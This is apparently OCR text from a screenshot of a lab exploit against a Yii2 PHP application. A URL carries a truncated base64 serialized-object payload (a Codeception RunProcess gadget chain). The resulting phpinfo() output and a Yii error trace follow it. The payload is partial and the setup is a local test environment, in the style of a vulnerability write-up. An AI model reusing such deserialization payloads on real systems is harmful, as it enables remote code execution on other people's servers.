 不安全 | 192.168.123.171/web/index.php?r=test/test&data=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjE6e3M6NDM6IgBDb2RlY2VwdGlvblxFeHRlbnNpb25cUnVuUHJvY2VzcwBwcm9jZXNzZXMiO2E6MTp7aTowO0...
PHP Version 7.3.4
php
System Windows NT DESKTOP-POCI4MO 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend® engine
An Error occurred while handling another error:
Error: Class name must be a valid object or a string in C:\phpstudy_pro\WWW\vendor\yiisoft\yii2\rest\CreateAction.php:47